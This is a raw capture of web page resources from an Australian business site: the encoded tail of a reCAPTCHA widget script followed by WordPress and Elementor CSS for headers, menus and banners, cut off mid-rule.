IP8O/w4kzVcKzfcK/aMO3e3/CgcOiw7Alw63Dr8Odw6PDg8OEVgbDt8KXNMOiDMKdGmHDtCTDscOuw7vCncO2w6NEwp3DucORw4HCmcOvUlRDO8KSwodgw6XCj2Z6UmvDnRUHbMOOwpnDtMOUw7goW8KmFMO3QsK/w7zCiihMLcOcw7DCtnPCh8OJZgQgwqXDohwQQMOqcE/Dq8K2w7w4woxpwrbDhwRow6XDvsOpw6HDmWltwpfCkMORHVVNwobCosK2V8Kawo5MXE9/w4YjwrXDlDEiwqXCm2l5VjjDkw/CmCTDncKlDMOvwr8YdyPCrT/[base64]/DnyrCnMKEERrDqAnDmcOXwq45wpM0bzLChMKnNAdnU2xOFxjDq2puw7XDrcOIPMO8fcOkQ2INw4gjwqnDhcKMwrl+PsOwwpBSV8Oow709wpgoDj9kw5DCo8OKwpHDocKkWMOTwoYXwpXDgsOfwqp9wqAGwrDDk3w4QT7DtsKwccKkw7VDZ8O1esKXYz/DqsOnM1MCwprCk8KxRcKbDHnDpz3CrsKEZcKGQcOQfsOkwrgww5/DtxNuw44xecOqw7zDusKvVC40wpPCncOhYsONa3p9w4RqVsOaw4pXEMKnb8OfwqI+wrnCsTsOC8KNFsKca23DusOadMO8w4DCllMha1EZGUoNW1IDw5zDkytZUMOMwprDt8OzwpDDicOadcOKwrnDg8OUwoHDizxoeMODSljClsOzw7Qlwr/DscOGNcObfAvDvh/CuHlsw63CgcK4w75NF04qOsOLF1LCucOkwrXDu3RKT8OJTn/Dk3BEwr7ClcKbbhjCu3BCw5fCqwvCh3V2I1bCuxAtAzJTCcKRw6fDvB3DiMKMdEcbw6BFwoHCpVcqBMKffCjDjDA9w4vCnlleY8Olw4LDmwJcfnHCk8KzUREvVADDukZUwr0Rw7xuf31sw7AjBMOkXsK4NQRNEld3w4LDucOva27DuzoqSzXDp1tBQsK/T8KbwpNiBHA1w5Utw4rDnmHCisKFw7NJNVHCn8KybHzCqzsKw6MpHB5gJA5/wojCmMOTw6HCu8OJw6zDhXnDhwF0QMKnwoVRZMKPb0PClE1Iwq7CrsK6woTDmsOPw5LDjxrCmxzDrsOdwps2w73DgsOZUWhkRMKHw4zDpC/DiDLCmCLDrMKwGTgdERwYb1AAw7pSw6R/woTDmMKpwqNVw7TDrm7CsybDrQY+IsK0MkcMIMKSMcOuwpXDtMOcLlB2w4rCusKTwppiwrTDssKKVzvDjcKVY1rDslkzwrYNQ8Kte1Ndw7Y9w4pewrPDsSnDnyZxw4TDg8K5w5JuesOcworCnMK6wp3DoR3Cix9ZdTfChMOhIiUpwrpVwr13w5/DgRd3FsKZUno1bRnDvcORwpPDk2VRwoo/EloaLBFNw71MJhw4w5JWw5YeRy8ZwpfDh8Ksw7LCn8KvwohqSsOhwqbCmsK8PxzDslHCjcOEAsOqJMOKw7fClcKDWBh9f1HCjnZ+EsOnUsKlT3opfkA8wo1SwoPCp8K8MjgUHcK1wqLDgMKABsKhwpnDpcKRRRnDu0t6w5gSMFNtw55Jw73DusK6DMK5TgJza8Kaw40/RVpxcTvDiMOaw6kxw5fCiiTDnwoUWX9ww4Jkwp3DtsOiwqU1wozCmTjChcOVEcOdw57DuMO2DxXDshfDjMOhwrEnQj4Gw44Cwp50w4PCs07DswkLeMOBaw51wqnCnRPCmcOre8OjN8KqHMK4w7TDlMKjw5hjTBJtw5zCtMOlw5DDkcKgwrcDY8KPCMOiw7B7wpjDgE/CpcOMw4HDngPCs21GIlXDisK0w4ldw7bDq1fClcKNeMKPNsKOw6XDrMO4w696wobDoCvCt8Kww57Cr2/Cg8O+J8OiC8OnbxfCtsKlR8KyJ0xRwq5Bw5nDv1LDkcOAw5hPwr8AWHJpwrzDgcO1w6LDiMOWwp7Dl8Knw5U6woUUAsKPS8Ouw6jCssK8wqfDjsKhwqE2w5PCmgJRYV4LX8OZw7gsw67Dr1TCpTfDm8Okw43DsBjCksKcwrtrw4fDkFzDkz0Rw7V2EMK9acK/VGHDkcKNw6I4JMKNVTcwUcKawoxMw4bClFjDq8Oxw7M/[base64]/[base64]/CkcKQDGXDh8O3eRnDhsKYdTfCpATCgMOYeSnCsDfDocKRw71+M8ODTsKFB8KEKDbDnMOwZMOOFMK2R8KUwpXDocK5RVFXw6LCjMKAJ0vCpsOKNcKqI8OdwppPwqlBe8Khw6PDqsOSYMOZTQ/DgxrCocOhwp1VwqRYw7oow7HCnGXDoDbCiDrCqyjDo8OQW8OOwp/[base64]/AWgQACtewrzDjMKMKXvCl2hLOsOgf8Obwq3CqsKCPsOVX8KrwqLDrsOewqfDs8OQOThzw5tRwrsna8KLHcO6Y8KVw41gP8OuI2PCpnvDpsKOwokPew/CrBnDq8K4OcKZXcKhLcK7w6NRD8O1MRE7WhnCtGfDncKww5h/HmvDpTZ0dXpkUwo+OsO8woHCnMO2XsK2VEoyTXHCqsOrS8KvAcKDwpoEWMOxwoxVGsK4wpExMAAWB1sFUkA/SMOxH3zCnWLClyo+w6xFwp/CoMO9NGoqw5ZiR8Kww6DCr8Kgw6rCtMOzw5zDv8OWDsOewok3wq3CqGXDo8KjNsOYecOPCgDDhW1pw6YeVsOEwqHDq0MCw7g9WsKVUhDDvcOpw6h1woPCumgsw4DCsnFEw6DDlmEpw5whwrpQGHbDkcK/IMOWwpMdwofClsO/w5/CuHLDq8KNRMK5w6jDhMOJUMObwoLCjWnCm8ODT13Cv2dbZ8KgwoDDp8K9cDdRw6sdwq9zHScSGcOIwovDksKswrHCsXDClMOYw5ERIwjCp8K7QsKkwpvCqAgswqPCl8Ocwq4HJsONwqVlfMK9Ow/Do8OILQTDqWLCvwDDsB7Dq8Ovw4s1wrPDiBZMND54w57DoFDCgzJLNVk8CsKRWsK4fCnDhcOFGjQ3fR3Cj0nDjsKowrl3wrbDg8OgwpBfw7g0w6/DjCnDmMK5Z17CqE7CrDI4w7HDrMKNw41pV8O/[base64]/[base64]/w6sCd8OOFBHDmsKzR8O3RCzDhlFQS0JuJlzDulVlE1jDvsOeK3Avw4NnwpMKHnccI8OqwrjCgGPCnMOZQhLCucKOBi4YwpluwpJ1dsKYM8Ojwrkzwq7Cm8OBw5okwohKwrs1OCjDpX/DpcOUfwsqw6XCohfDn8K/[base64]/DuMOXZQbDukJjJyHCgcKFWzZ8fEHDosKAUD1PFMO7wqNIRcOMwrDCq0vDsGlywqYhJRw9w5EjBiDDt1LCuATDmMOnw5LChwUTLXLCr14VwpLClMKlYGJnLE/DrBMtX8Kewq/Cr17CgBDCicOOwpDDuD7CslzDnsOGwpnDosK4ZcO3wrkyDTAEe0HDkEPCtkYGw4PDqMOiZAwkMMOJwoXCpm/CmQJOw6vDnEN9XMKdIhPCrTbClsK6BcKGJDvDqcKlecOZHcKXw53DhDkqWl/Dv2RqwpAgwonCsMKCWMK4B8KzIsORw63DtcO+wpRnwrMnw5rDjFXCuQQ8aVE5w6wrw7vDjjt1cmc0EgN8wrJxVXpSAMO/wq/CnCzCvgITC8OAw6l9w5UgwqfDpcKvwr8JK2TDiMKoFlrCvRoRwppywp/[base64]/MS0zcsKMAcOuw4dkwqMbwp57EVpqPG7DpiLDocK3wqQow7Ypw5/DpyJEAFXDln4RBsKVSndXB8KNJ8Kbw7rCncKvw5TChlUUDMKOwojDlcOLOg/[base64]/aSYIFsOVBBlfwrDDtmfCrsK4JMK+w7PCgDpVwoB+a2wbUTjChsOtw5FawqjDkMO9O1lpS8KFLSrCkmvDrcKlQ1xaLFHDnMKZfk0oZz8QwqA/w4PDnWDDlcOfBcOwOXrDsMOfLRjDtcKZDTRqw5bCmXbCkMOZw4LDoMK/wogpw5bDqsORPSfDuUrDnXotw5pqwpXCny4TwpfChD/CtwBIw5PCiB84M8Ofw7LCuyPDuhZDwqM9w7jCicKRw5ZrOFFXHcKOLMKnCMOSwp1+w43CnsKxwps0UBkBP8KMGC4nM2QvwprDm2vCsjVEMEMGw4bDnCEGw5/DjHxYw5/Cgz/[base64]/CrcKVMhfDkSfDl8O/wrkRwoDDh8KLw6Rmw44wKl/[base64]/DoMK8YDtiRlnDt8OMwpXDvQl+K8KowoDDqcO5w6nCncKENSbDlU3DmMOmP8OOw4tzd3oEbirDpEJPwpTDm214ecOtwpXCjMOxXjlBwrMnwoHCphnDqHFZwqcWX8OkAjpXw7XDuWDCvgxETkbCnB1uTsKcaMOYwobCh04TwqdvdsOkw6/DlsKiBsK0w7vChsKnw61mw4IYUcKmwovDvcKGFytMScOYYMOrE8OkwoBde25zwrxhwosQS3sKDznCqUNnDsOYbGEJIGEpw6sAFsKTw7rDgsOZKkdTw5hVe8O+P8Kawq4zY2nCn3YScMK1ehHCq8OTCcOtw5RbJMKKw6LDhz48w5AEw7tpWsKPID7Cn8O/HMKvwpHCqsONw7YqTDzDg0/DiWgww4NSwqHCqcKIThvDjsOmME3DvMOeRMKjfALCkR1Hw55KwqzCpAcuFcOeKxgpwpMMZMKbw4/DvULCkx/DqSDCmcOswojDjMKHB8OQcUMiw51MeRJ+TMOnU0rCocKBOMKMw60aXQ3DlyIpaxrDhsKqw44MVcK1aRJOw6MEwqUCwqJGw4XCkWrCkcKoP1ccQ8OFXMOcPcKDQ2ZWwqzDg2Ytw4sWaiHCvcOAwqEYdUp/w5kJwp/CrsKIJ8KAOD9pTXnDh8OGUsOzKMKeQCg7RhPDkcKcXsKzw7vDkCjDnE10UU/DnTE5cnQ9w6/[base64]/MMOAw7Isw60Ww5B3acO/a8KVE8OhCEfDoiMaw5MCw4jCosKycBdIfsKmwq8sdHrDqHbClyHDtCRjciDCqxczfsKUEsKAT33CicK/[base64]/[base64]/BMK3w43ChcOPAsOtw45oGMO3GWDClycTw64cQcOAdsKpaG1Cwr9XZcK+TjbDiMK2BwnDh8KcAcOkdnfCg0VQQCbCkTjCh3pfccODfmFIw7DDkBfCt8K/wq4CwqNtwqTDrMOvw6tEQ3nDoMO2worDg1vDicKtIMKkw7fDj1zCo0XDn8O1wovDsyNHBMKmJiPCoTDDmMOMw7fCpj4pcXbCqm7Dl8OmCcKRw4PDvyrDvXPCmB02w5vCu8KuCV3ChTlmWhPDnMO/[base64]/[base64]/Do0hpw5/CiMO/wq7DgzQnw4YtHcOMEMOFw6fCqsOQAMKOGMOBwqPDkMKfGsK5OMOGLcKxwoPCjsK4wp4uwqfDunw1w6hew6MRw44iw43Diw7DiULDlMOgwqjDh3lMwoXDjsOFFn5LwprDv2PCqSnDrGjDqCpswokJw5Mlwq4wVgZGFThWH8OxCMO/wp4UwofCg1lrJBU9w4DDsMOQDMOZVGFVwqDDv8KzwoLDncOVwqsNw7rDmcOPCcKSw57ChMOYOQF1w4zCplbCuATDvkTCkSLDqX3DmE9YRH8rw5NMwoDCsBFGwp3CmMOewqLDh8OCw6gDwpQsNcO3wrxidG0Bw4MhIsOHwps/w5MeBSM7w6oIJlbChMOJZHtywoPCozXDrMKvwqfCnsKdwojClcKIBcKPSMK/woslOCF0LjnCiMKUTcOWWcKIIcK1wrzDmD/DmT7DigABMW4pDcKTWSrCrRfDsFPDn8OCJMOeLcOowrUSSEnDvcOHw5/CtsObAcOowogLw4XCgF/[base64]/w6U6wpPDqREyw7ZYLMOoVsOUwrdPwqzDv8OcwpzCjk5/IQHDgHZqPcOiw6zCvjh8ccOxJMKpwqPCj31LFx/[base64]/Cgm4ywogjw6vDg0BOdsKoWMK1PzzDocOwwq7DmxVdwoLDusK3BMKqKcOdc30Ew7bDisKwXcOkw5klwrRgwo/[base64]/Dhk8NWcKrNSdwXMKWUMKfwqkEw7cDwobCg8K6w7jDgys0wobCjQ96bMK8wppoDcKHYlk9SsKVw4XDhcOqwo7CiSfCgMOtwo/DvQLCuEvCtQXCjMKWKhfCuG7CvwXCrUFLwrIrwr9GwoHCjSYewqfCuHBnw7XDokjClknCgkbCoMKcw5sWw5/DrcKVEivCoXTDhC9HD2DCuMOfwrbDocODKcKCw5EXwrLDhRgDw53CuV9zQMKLw4vCqMKeAcOKwqIYwpzDicK/R8KawqvCkz/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Ldaq-UjAAAAABpVQEXdHJQoWtxmp3KGxLazU_SJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://channel1.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225KGWfUjEhIpI8dy5eAq4VtRuJumJwA+Sa1Ej4ya31U8\\u003d\x22,1,0,null,1,1768989994689,0,0,[161,255],null,[27,245],\x22RC-QRmdnYqOsc4eJA\x22,null,null,null,null,null,\x220dAFcWeA6G1EtGh4Ctvss_vEUW_Fa2xJFtetfTbN5eiCaUOKxtdlvP6WLiSgZ1hTff7qfkyf8x6nEtlGlb68WL6O5NliWmbKhVJg\x22,1769072794598]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/uploads/elementor/css/post-10038.css?ver=1768503999
body_size: 3
content:
.elementor-10038 .elementor-element.elementor-element-ed354d3{--display:flex;}#elementor-popup-modal-10038{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-10038 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-10038 .dialog-close-button{display:flex;}#elementor-popup-modal-10038 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/critical/common-critical.css?ver=1.0.22
body_size: 6984
content:
.top-header-bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 37.24vw;
    fill: #0f324e;
    fill-rule: evenodd;
    z-index: -1;
}

.header-top-border {
    position: absolute;
    top: -30px;
    left: 0px;
    width: 45vw;
    z-index: -1;
}

.header-top-border .cls-1 {
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.togglebtn {
    position: fixed;
    width: 30px;
    height: 30px;
    transition-timing-function: ease;
    transition-duration: .15s;
    transition-property: transform;
    border-radius: 4px;
    border: 0;
    cursor: pointer;
    z-index: 1001;
    padding: 0px;
    background: none;
    display: flex;
    right: 50px;
    top: 35px;
    text-align: center;
    flex-wrap: wrap;
    flex-direction: column;
}

#vd_iframe {
    display: none
}

.mainheader:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    display: block;

    background: -moz-linear-gradient(top, rgba(5, 7, 16, 1) 0%, rgba(2550, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(5, 7, 16, 1) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, rgba(5, 7, 16, 1) 0%, rgba(0, 0, 0, 0) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#050710', endColorstr='#00ffffff', GradientType=0);
    /* IE6-9 */
    min-height: 220px;
    z-index: -1;
}

.call-link-inline a.call:hover {
    color: #ffd911;
}

#hamburger-icon .line.line-1 {
    top: 6px;
}

#hamburger-icon .line.line-2 {
    top: 13px;

}

#hamburger-icon .line.line-3 {
    top: 20px;
}

#hamburger-icon.active .line-3 {
    transform: translateY(-8px) translateX(0) rotate(-45deg);
    -webkit-transform: translateY(-8px) translateX(0) rotate(-45deg);
    -moz-transform: translateY(-8px) translateX(0) rotate(-45deg);
}

#hamburger-icon.active .line-2 {
    opacity: 0;
}

#hamburger-icon.active .line-1 {
    transform: translateY(4px) translateX(0) rotate(45deg);
    -webkit-transform: translateY(4px) translateX(0) rotate(45deg);
    -moz-transform: translateY(4px) translateX(0) rotate(45deg);
    top: 10px;
}

.mainheader {
    position: absolute;
    width: 100%;
    z-index: 10;
    left: 0;
    right: 0;
}

.sidemenu-wrapper {
    position: relative;
    overflow-y: auto;
}

.mainheader .container-fluid {
    width: 100%;
    padding-right: 50px;
    padding-left: 50px;
    margin-right: auto;
    margin-left: auto;
}

.overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    z-index: 100;
    animation: slideInRight 500ms ease-in-out;
    transition: all 0.5s ease-in-out;
    visibility: hidden;
    background-color: rgba(8, 24, 37, .70);
    width: 100%;
    opacity: 0;
}

@-webkit-keyframes slideInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        transform: translateX(2000px);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slideInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        -ms-transform: translateX(2000px);
        transform: translateX(2000px);
    }

    100% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight;
}

#hamburger-icon .line {
    display: block;
    background: #ffffff;
    width: 28px;
    height: 3px;
    position: relative;
    /* left: 50px;*/
    border-radius: 4px;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
}


#hamburger-icon.active .line-3 {
    transform: translateY(-8px) translateX(0) rotate(-45deg);
    -webkit-transform: translateY(-8px) translateX(0) rotate(-45deg);
    -moz-transform: translateY(-8px) translateX(0) rotate(-45deg);
}

#hamburger-icon.active .line-2 {
    opacity: 0;
}

#hamburger-icon.active .line-1 {
    transform: translateY(8px) translateX(0) rotate(45deg);
    -webkit-transform: translateY(8px) translateX(0) rotate(45deg);
    -moz-transform: translateY(8px) translateX(0) rotate(45deg);
}

#sticky-header {
    position: sticky;
    top: 0;
    background: #fff;
    z-index: 100;
    box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 23%);
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    width: 100%;
    left: 0;
    right: 0;
}

.headwrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
    height: 100%;

}

.call-link-inline {
    display: inline-flex;
    align-items: center;

}

.call-link-inline a.call {
    font-size: 16px;
    color: #ffffff;
    font-weight: bold;
    position: relative;
    padding-left: 20px;
    margin-right: 25px;
    border-left: 1px solid rgba(255, 255, 255, .2);
}

.navmenu {
    display: inline-flex;
    flex-wrap: wrap;
    margin-right: 60px;
    position: relative;
    justify-content: flex-end;
}

.navmenu ul > li {
    display: inline-block;
    position: relative;
    padding: 42px 15px;
}

.navmenu ul > li a {
    color: #ffffff;
    font-size: 16px;
    line-height: 1.2;
    letter-spacing: 1.5px;
    font-weight: 500;
    font-style: normal;
    position: relative;
    display: inline-block;
}

.navmenu ul > li a:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -2px;
    height: 2px;
    width: 0;
    transition: width 0s ease, background .25s ease;

}

.navmenu ul li a:after {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    bottom: -2px;
    height: 2px;
    width: 0;
    background: #1ca8e5;
    transition: width .25s ease;
}

.navmenu ul li a:hover:before {
    width: 50%;
    background: #1ca8e5;
    transition: width .25s ease;
}

.navmenu ul li a:hover:after {
    width: 100%;
    background: transparent;
    transition: all 0s ease;
}

.navmenu ul li.has-sub {
    position: static;
}

.navmenu ul li .megadropdown {
    left: 0;
    right: 0;
    position: absolute;
    top: 100%;
    /* width: 0; */
    text-align: left;
    border-radius: 0px;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    background-color: #0f324e;
    padding: 50px 50px 15px;
    border-radius: 4px;
    box-shadow: 0 0 6px rgb(0 0 0 / 16%);
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.navmenu ul li.has-sub:hover .megadropdown,
.navmenu ul li.shortmenu:hover .dropdownmenu {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    width: 100%;
}

.navmenu ul li.shortmenu:hover .dropdownmenu {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

/*.navmenu ul li .megadropdown ul.submenu:before,*/
.navmenu ul li .dropdownmenu .submenu:before,
.navmenu ul li.has-sub:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    left: 15%;
    margin-left: -10px;
    border-bottom: 10px solid #0f324e;
    top: -10px;
    opacity: 0;
    -webkit-transform: scale(0);
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.navmenu ul li.has-sub:before {
    top: inherit;
    bottom: 0;
}

.logo-left {
    display: inline-block;
    padding: 20px 0;
    margin: 0;
    position: relative;
    width: 288px;
}


.header-right {
    display: flex;
    margin: 0 0 0 auto;
}

.nav-menu {
    border-top: 1px solid rgba(0, 0, 0, .10);
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.overlay.active {
    visibility: visible;
    opacity: 1;
}

.inner-banner-wrapper.banner-small {
    height: 615px;
}

.inner-banner-wrapper.large-banner {
    height: 720px;
}
.inner-banner-wrapper.large-banner   
/* New Code */
.inner-banner-wrapper .hero-banner {
    position: relative;
    min-height: 100%;
    height: 70vh;
    margin: 0 0;
    padding: 0 0;
}

.inner-banner-wrapper .hero-banner .video-container {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    bottom: 0;
    right: 0;
    top: 0;
}

.inner-banner-wrapper .embed-container {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.inner-banner-wrapper .embed-container iframe {
    width: 100vw;
    height: 56.25vw;
    min-height: 100vh;
    min-width: 177.77vh;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

/* SIDE MENU */
aside {
    /* pointer-events: none;*/
    opacity: 0;
    z-index: 1000;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column;
    position: fixed;
    top: 0;
    right: 0;
    width: 0px;
    max-width: 100vw;
    min-height: 100%;
    height: calc(100vh - 30px);
    margin: 0;
    overflow-y: auto;
    padding: 15px 0;
    list-style: none;
    background: #0f324e;
    -webkit-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: opacity .4s, -webkit-transform 6s;
    transition: opacity .4s, -webkit-transform 6s;
    transition: opacity .4s, transform 6s;
    transition: opacity .4s, transform 6s, -webkit-transform 6s;
    -webkit-transform: scaleX(.8);
    transform: scaleX(.8);
    -webkit-transform-origin: left;
    transform-origin: left;
    opacity: 0;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    pointer-events: none;
    visibility: hidden;
    height: 100vh;

}

body.asidemenu-active {
    overflow: hidden;
}

aside svg {
    width: 100%;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    fill: #0f324e;
}

aside.active {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    opacity: 1;
    pointer-events: all;
    visibility: visible;
    width: 485px;
}

aside.active .sidemenu-wrapper .top-header-link {
    position: fixed;
    top: 0;
    z-index: 111;
    width: 100%;
    left: 0;
    right: 0;
    background: #0f324e;
}

aside.active .sidemenu-wrapper .form-search {
    padding-top: 120px;
}

aside.active ~ svg ~ path {
    animation-name: side-widget-in;
    -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    animation-duration: 0.8s;
    animation-fill-mode: forwards;
}

@-webkit-keyframes side-widget-in {
    0% {
        d: path("M540,1080H0V0h540c-40.28,124.78-85.13,311.48-85,541C455.13,769.53,499.81,955.48,540,1080z");
    }

    50% {
        d: path("M540,1080H0V0h540c31.96,142.05,60.09,325.94,60,541C599.91,755.16,571.87,938.34,540,1080z");
    }

    100% {
        d: path("M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z");
    }
}

.top-header-link {
    display: inline-flex;
    padding: 25px 50px;
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, .10);
    margin-bottom: 70px;
    align-items: center;
    line-height: 0;
}

.form-search {
    padding: 0 50px 0 70px;
    margin-bottom: 70px;
}

.form-search .form-control,
aside .sidemenu-wrapper .aws-search-field {
    width: 278px;
    height: 51px;
    border-radius: 4px !important;
    padding: 10px 20px;
    background: #f1f9fd;
    font-size: 16px;
    color: #434343;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    color: #9f9595;
    letter-spacing: 0px;
    line-height: 26px;
    font-family: 'Red Hat Display';
    font-weight: 600;
}

.form-search .form-input {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.form-search .search,
aside .sidemenu-wrapper .aws-container .aws-search-form .aws-form-btn {
    width: 58px;
    height: 51px;
    background-color: #ffd911;
    border-radius: 4px !important;
    color: #0f324e;
    font-size: 20px;
    border: none;
    outline: none;
}

aside .sidemenu-wrapper .aws-container .aws-search-form .aws-search-btn_icon {
    width: 100%;
    padding: 0 0px 0 0px;
}

.top-header-link .u-icon {
    margin-right: 10px;
}

.top-header-link a {
    font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    letter-spacing: 1px;
    position: relative;
}

.top-header-link .u-links {
    display: inline-flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.u-links a {
    display: inline-block;
    position: relative;
    margin: 0 30px 0 0;
}

.u-links a:hover {
    color: #ffd911;
}

.u-links .sideaccount-wrap .welcome-account {
    font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    letter-spacing: 1px;
    line-height: 1;
    line-height: 1.2;
    margin-bottom: 5px;
    display: block;
}

.aside-account a {
    padding: 0 10px 0 0;
    display: inline-block;
    margin: 0 !important;
    font-size: 12px;
    color: #1ca8e5;
    position: relative;
    line-height: 1;
}

.aside-account a:not(:last-child) {
    border-right: 1px solid rgba(255, 255, 255, .10)
}

.aside-account a:last-child {
    padding-left: 10px;
}

.logged-in .togglebtn.active {
    top: 25px;
}

.cart-link {
    margin-left: 40px;
    border-right: 1px solid rgba(255, 255, 255, .10);
    padding-right: 20px;
}

.logo-left a {
    display: block;
}

.menu-main {
    display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding: 0 50px 0 70px;
}

.menu-main > li {
    margin-bottom: 28px;
    position: relative;
    width: 100%;
    display: block;
}

.menu-main > li > a,
.menu-main > li .drodown-menu .submenu li > a {
    font-size: 18px;
    color: #ffffff;
    font-weight: bold;
}

.menu-main > li .drodown-menu .submenu li {
    display: block;
    width: 100%;
    margin-bottom: 5px;
}

.menu-main > li .drodown-menu .submenu li > a {
    font-size: 16px;
    font-weight: normal;
    display: block;
    width: 100%;
}

.menu-main > li .drodown-menu .submenu .mCSB_scrollTools .mCSB_draggerRail {
    background-color: rgb(255 255 255 / 10%);
    background-color: rgb(255 255 255 / 10%);
}


.menu-main > li .drodown-menu {
    display: none;
    visibility: visible;
    opacity: unset;
    position: relative;
    top: inherit;
    box-shadow: none;
    transform: none;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(255, 255, 255, .10);
}

.navmenu ul li.shortmenu {
    position: relative
}
.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu .submenu:before{top: -60px;}
.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu{min-width: 335px;padding: 50px 25px;}
.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu li {padding: 0px 10px;margin-bottom: 10px;}
.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu li:last-child{margin-bottom: 0;}
.navmenu ul li.shortmenu .dropdownmenu {
    display: block;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    top: 100%;
    z-index: 101;
    padding: 0px;
    margin: 0px;
    border-radius: 4px;
    display: flex;
    flex-flow: column;
    flex-wrap: wrap;
    justify-content: space-between;
    border: none;
    background: #0f324e;
    box-shadow: 0 4px 5px -1px rgb(0 0 0 / 23%);
    text-align: left;
    min-width: 300px;
    pointer-events: none;
}

.dropdownmenu .submenu > li {
    padding: 25px 35px;
    width: 100%;
}

.menu-main > li .drodown-menu .submenu {
    max-height: 300px;
}

.menu-main li:hover > a,
.menu-main li.active > a,
.navmenu ul > li.active > a,
.navmenu ul > li:hover > a,
.call-header-bottom a.call:hover,
.menu-main > li .drodown-menu .submenu li:hover > a,
.menu-main > li .drodown-menu .submenu li.active > a {
    color: #1ca8e5 !important;
}

.navmenu ul li.level1 li:hover , 
.navmenu ul li.level1 li.active{
     background: #0f324e ;
}
.navmenu ul li.level1 li:hover > a , .navmenu ul li.level1 li.active > a{
    color: #fff !important;
}

.call-header-bottom {
